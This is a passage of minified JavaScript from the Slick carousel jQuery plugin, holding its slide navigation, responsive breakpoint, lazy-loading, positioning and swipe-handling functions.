o=null,s.breakpoints)s.breakpoints.hasOwnProperty(n)&&(!1===s.originalSettings.mobileFirst?a<s.breakpoints[n]&&(o=s.breakpoints[n]):a>s.breakpoints[n]&&(o=s.breakpoints[n]));null!==o?null!==s.activeBreakpoint?(o!==s.activeBreakpoint||i)&&(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=t.extend({},s.originalSettings,s.breakpointSettings[o]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),r=o):(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=t.extend({},s.originalSettings,s.breakpointSettings[o]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),r=o):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e),r=o),e||!1===r||s.$slider.trigger("breakpoint",[s,r])}},e.prototype.changeSlide=function(e,i){var n,o,a,s=this,r=t(e.currentTarget);switch(r.is("a")&&e.preventDefault(),r.is("li")||(r=r.closest("li")),n=(a=s.slideCount%s.options.slidesToScroll!=0)?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,e.data.message){case"previous":o=0===n?s.options.slidesToScroll:s.options.slidesToShow-n,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-o,!1,i);break;case"next":o=0===n?s.options.slidesToScroll:n,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+o,!1,i);break;case"index":var l=0===e.data.index?0:e.data.index||r.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(l),!1,i),r.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,i,n;if(i=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var o in e){if(t<e[o]){t=i;break}i=e[o]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){var e;!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){t(this).attr("style",t(this).data("originalStyling"))})),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},e.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout((function(){i.disableTransition(t),e.call()}),i.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",(function(i){i.stopImmediatePropagation();var n=t(this);setTimeout((function(){e.options.pauseOnFocus&&(e.focussed=n.is(":focus"),e.autoPlay())}),0)}))},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){var t;return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(!0===t.options.infinite)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},e.prototype.getLeft=function(t){var e,i,n,o=this,a=0;return o.slideOffset=0,i=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,a=i*o.options.slidesToShow*-1),o.slideCount%o.options.slidesToScroll!=0&&t+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(t>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(t-o.slideCount))*o.slideWidth*-1,a=(o.options.slidesToShow-(t-o.slideCount))*i*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,a=o.slideCount%o.options.slidesToScroll*i*-1))):t+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(t+o.options.slidesToShow-o.slideCount)*o.slideWidth,a=(t+o.options.slidesToShow-o.slideCount)*i),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,a=0),!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),e=!1===o.options.vertical?t*o.slideWidth*-1+o.slideOffset:t*i*-1+a,!0===o.options.variableWidth&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(t):o.$slideTrack.children(".slick-slide").eq(t+o.options.slidesToShow),e=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===o.options.centerMode&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(t):o.$slideTrack.children(".slick-slide").eq(t+o.options.slidesToShow+1),e=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,e+=(o.$list.width()-n.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){var e;return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,n=0,o=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,n=-1*e.options.slidesToScroll,t=2*e.slideCount);t>i;)o.push(i),i=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return o},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,n,o=this;return n=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each((function(e,a){return a.offsetLeft-n+t(a).outerWidth()/2>-1*o.swipeLeft?(i=a,!1):void 0})),e=Math.abs(t(i).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){var i;this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},e.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each((function(i){t(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})})),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each((function(i){t(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})})).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each((function(){var e=t(this),i=t(this).attr("data-lazy"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,(function(){e.attr("src",i).animate({opacity:1},200,(function(){e.removeAttr("data-lazy").removeClass("slick-loading")})),s.$slider.trigger("lazyLoaded",[s,e,i])}))},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,e,i])},n.src=i}))}var i,n,o,a,s=this;!0===s.options.centerMode?!0===s.options.infinite?a=(o=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(o=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),a=s.options.slidesToShow/2+1+2+s.currentSlide):(o=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,a=Math.ceil(o+s.options.slidesToShow),!0===s.options.fade&&(o>0&&o--,a<=s.slideCount&&a++)),e(i=s.$slider.find(".slick-slide").slice(o,a)),s.slideCount<=s.options.slidesToShow?e(n=s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?e(n=s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&e(n=s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){var t;this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},e.prototype.prev=e.prototype.slickPrev=function(){var t;this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var i,n,o,a=this,s=t("img[data-lazy]",a.$slider);s.length?(i=s.first(),n=i.attr("data-lazy"),(o=document.createElement("img")).onload=function(){i.attr("src",n).removeAttr("data-lazy").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,n]),a.progressiveLazyLoad()},o.onerror=function(){3>e?setTimeout((function(){a.progressiveLazyLoad(e+1)}),500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,n]),a.progressiveLazyLoad())},
o.src=n):a.$slider.trigger("allImagesLoaded",[a])},e.prototype.refresh=function(e){var i,n,o=this;n=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>n&&(o.currentSlide=n),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),i=o.currentSlide,o.destroy(!0),t.extend(o,o.initials,{currentSlide:i}),o.init(),e||o.changeSlide({data:{message:"index",index:i}},!1)},e.prototype.registerBreakpoints=function(){var e,i,n,o=this,a=o.options.responsive||null;if("array"===t.type(a)&&a.length){for(e in o.respondTo=o.options.respondTo||"window",a)if(n=o.breakpoints.length-1,i=a[e].breakpoint,a.hasOwnProperty(e)){for(;n>=0;)o.breakpoints[n]&&o.breakpoints[n]===i&&o.breakpoints.splice(n,1),n--;o.breakpoints.push(i),o.breakpointSettings[i]=a[e].settings}o.breakpoints.sort((function(t,e){return o.options.mobileFirst?t-e:e-t}))}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout((function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()}),50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var n=this;return"boolean"==typeof t?t=!0===(e=t)?0:n.slideCount-1:t=!0===e?--t:t,!(n.slideCount<1||0>t||t>n.slideCount-1)&&(n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(t).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,void n.reinit())},e.prototype.setCSS=function(t){var e,i,n=this,o={};!0===n.options.rtl&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",o[n.positionProp]=t,!1===n.transformsEnabled?n.$slideTrack.css(o):(o={},!1===n.cssTransitions?(o[n.animType]="translate("+e+", "+i+")",n.$slideTrack.css(o)):(o[n.animType]="translate3d("+e+", "+i+", 0px)",n.$slideTrack.css(o)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each((function(n,o){e=i.slideWidth*n*-1,!0===i.options.rtl?t(o).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(o).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})})),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(e,i,n){var o,a,s,r,l,u=this,c=!1;if("object"===t.type(e)?(s=e,c=i,l="multiple"):"string"===t.type(e)&&(s=e,r=i,c=n,"responsive"===e&&"array"===t.type(i)?l="responsive":void 0!==i&&(l="single")),"single"===l)u.options[s]=r;else if("multiple"===l)t.each(s,(function(t,e){u.options[t]=e}));else if("responsive"===l)for(a in r)if("array"!==t.type(u.options.responsive))u.options.responsive=[r[a]];else{for(o=u.options.responsive.length-1;o>=0;)u.options.responsive[o].breakpoint===r[a].breakpoint&&u.options.responsive.splice(o,1),o--;u.options.responsive.push(r[a])}c&&(u.unload(),u.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.msTransition)&&!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,i,n,o,a=this;i=a.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),a.$slides.eq(t).addClass("slick-current"),!0===a.options.centerMode?(e=Math.floor(a.options.slidesToShow/2),!0===a.options.infinite&&(t>=e&&t<=a.slideCount-1-e?a.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(n=a.options.slidesToShow+t,i.slice(n-e+1,n+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-a.options.slidesToShow).addClass("slick-center"):t===a.slideCount-1&&i.eq(a.options.slidesToShow).addClass("slick-center")),a.$slides.eq(t).addClass("slick-center")):t>=0&&t<=a.slideCount-a.options.slidesToShow?a.$slides.slice(t,t+a.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=a.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(o=a.slideCount%a.options.slidesToShow,n=!0===a.options.infinite?a.options.slidesToShow+t:t,a.options.slidesToShow==a.options.slidesToScroll&&a.slideCount-t<a.options.slidesToShow?i.slice(n-(a.options.slidesToShow-o),n+o).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+a.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===a.options.lazyLoad&&a.lazyLoad()},e.prototype.setupInfinite=function(){var e,i,n,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(i=null,o.slideCount>o.options.slidesToShow)){for(n=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,e=o.slideCount;e>o.slideCount-n;e-=1)i=e-1,t(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(e=0;n>e;e+=1)i=e,t(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each((function(){t(this).attr("id","")}))}},e.prototype.interrupt=function(t){var e=this;t||e.autoPlay(),e.interrupted=t},e.prototype.selectHandler=function(e){var i=this,n=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),o=parseInt(n.attr("data-slick-index"));return o||(o=0),i.slideCount<=i.options.slidesToShow?(i.setSlideClasses(o),void i.asNavFor(o)):void i.slideHandler(o)},e.prototype.slideHandler=function(t,e,i){var n,o,a,s,r,l=null,u=this;return e=e||!1,!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===t||u.slideCount<=u.options.slidesToShow?void 0:(!1===e&&u.asNavFor(t),n=t,l=u.getLeft(n),s=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?s:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(0>t||t>u.getDotCount()*u.options.slidesToScroll)||!1===u.options.infinite&&!0===u.options.centerMode&&(0>t||t>u.slideCount-u.options.slidesToScroll)?void(!1===u.options.fade&&(n=u.currentSlide,!0!==i?u.animateSlide(s,(function(){u.postSlide(n)})):u.postSlide(n))):(u.options.autoplay&&clearInterval(u.autoPlayTimer),o=0>n?u.slideCount%u.options.slidesToScroll!=0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+n:n>=u.slideCount?u.slideCount%u.options.slidesToScroll!=0?0:n-u.slideCount:n,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,o]),a=u.currentSlide,u.currentSlide=o,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&((r=(r=u.getNavTarget()).slick("getSlick")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(u.currentSlide)),u.updateDots(),u.updateArrows(),!0===u.options.fade?(!0!==i?(u.fadeSlideOut(a),u.fadeSlide(o,(function(){u.postSlide(o)}))):u.postSlide(o),void u.animateHeight()):void(!0!==i?u.animateSlide(l,(function(){u.postSlide(o)})):u.postSlide(o))))},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,n,o=this;return t=o.touchObject.startX-o.touchObject.curX,e=o.touchObject.startY-o.touchObject.curY,i=Math.atan2(e,t),0>(n=Math.round(180*i/Math.PI))&&(n=360-Math.abs(n)),45>=n&&n>=0||360>=n&&n>=315?!1===o.options.rtl?"left":"right":n>=135&&225>=n?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?n>=35&&135>=n?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,i,n=this;if(n.dragging=!1,n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(e),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,n,o,a,s=this;return a=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!s.dragging||a&&1!==a.length)&&(e=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==a?a[0].pageX:t.clientX,s.touchObject.curY=void 0!==a?a[0].pageY:t.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2)))),"vertical"!==(i=s.swipeDirection())?(void 